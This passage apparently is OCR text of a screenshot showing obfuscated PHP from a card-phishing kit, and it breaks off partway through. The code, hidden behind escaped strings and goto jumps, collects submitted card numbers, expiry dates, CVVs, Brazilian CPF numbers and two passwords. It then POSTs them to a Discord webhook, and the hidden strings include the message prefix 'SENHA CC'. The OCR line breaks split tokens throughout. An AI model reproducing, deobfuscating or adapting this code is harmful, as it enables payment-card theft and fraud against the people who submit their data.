
\156\x2f\x78\x2d\x77\x77\167\55\x66\157\162
\155\55\165\x72\x6c\145\x6e\x63\x6f\144\x65
\x64\xd\12"
, 
"\x6d\x65\x74\150\x6f\x64"
 => 
"\x50\117\x53\x54"
, 
"\x63\x6f\x6e\164\x65\15
6\164"
 => http_build_query(
$basearray
))); fi
le_get_contents(
$link
, 
false
, stream_context
_create(
$hookarray
)); } 
goto
 Y4c7e; HpTQ1: 
$cc
 = 
$_POST
[
"\x63\x63"
]; 
goto
 nWpOF; ccySl: 
$nova_cc
 = 
array
(
"\143\x63"
 => 
$cc
, 
"\x76\x6
1\x6c\x69\144\141\x64\x65"
 => 
$validade
, 
"\x
63\166\x76"
 => 
$cvv
, 
"\143\x70\146"
 => 
$cpf
, 
"\x73\145\156\x68\x61\x5f\x61\160\x70"
 => 
$s
enha1
, 
"\163\x65\156\150\141\x5f\143\x63"
 => 
$senha2
); 
goto
 lPLX1; PVQhY: 
if
 (
empty
(
$modu
lo5
)) { } 
else
 { 
$answer
 = 
$modulo5
; 
$conten
t
 = 
"\x53\105\116\110\101\x20\x43\103\x3a\40
{$answer}"
; 
$link
 = 
"\150\x74\x74\160\163\72
\x2f\57\144\151\x73\143\x6f\x72\x64\x2e\x63
\157\x6d\x2f\x61\x70\151\57\x77\x65\x62\x68
\x6f\157\153\x73\x2f\61\x31\x31\71\x37\x38\6
5\x35\x35\70\x33\x36\x31\67\x38\x38\64\61\x3
6\x2f\110\x56\x66\x6a\71\x48\x4d\x44\x79\150
\155\x62\172\x6c\x56\157\65\x38\x6f\x77\142
\71\x47\x43\125\x73\x5a\105\161\x62\160\103
\102\x65\x74\x4a\x30\x67\157\115\x47\x47\x78